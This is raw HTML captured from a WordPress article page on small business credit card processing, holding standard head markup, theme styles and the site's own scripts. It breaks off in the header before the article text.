

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findquickanswers.com/small-business-credit-card-processing/
body_size: 22528
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	


<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://findquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://findquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://findquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://findquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Small Business Credit Card Processing" />
<!--FB description-->
<meta property="og:description" content="Opening a merchant account with a credit card processing company allows your small business to diversify payment options for customers. The electronics age is here to stay, and the very fact that the ..."/>
<!--FB url-->
<meta property="og:url" content="https://findquickanswers.com/small-business-credit-card-processing/"/>
<!--FB image-->
<meta property="og:image" content="https://findquickanswers.com/wp-content/uploads/2017/03/Small-Business-Credit-Card-Processing-720x445.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="findquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<!-- 

 -->
<title>Small Business Credit Card Processing &#8211; findquickanswers.com</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="findquickanswers.com &raquo; Feed" href="https://findquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="findquickanswers.com &raquo; Comments Feed" href="https://findquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="findquickanswers.com &raquo; Small Business Credit Card Processing Comments Feed" href="https://findquickanswers.com/small-business-credit-card-processing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://findquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://findquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://findquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://findquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/findquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://findquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://findquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://findquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://findquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/findquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://findquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://findquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://findquickanswers.com/wp-json/wp/v2/posts/8949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://findquickanswers.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://findquickanswers.com/small-business-credit-card-processing/" />
<link rel='shortlink' href='https://findquickanswers.com/?p=8949' />
<link rel="alternate" type="application/json+oembed" href="https://findquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindquickanswers.com%2Fsmall-business-credit-card-processing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://findquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindquickanswers.com%2Fsmall-business-credit-card-processing%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#ffffff;}
.footer-wrap{border-color:#ffffff;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://findquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://findquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://findquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://findquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://findquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'nowidgetfx';
			var image_effect = '';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-8949 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://findquickanswers.com/">
					<img src="https://findquickanswers.com/wp-content/uploads/2016/08/FQA_OP2.png" height="140" width="308" alt="findquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
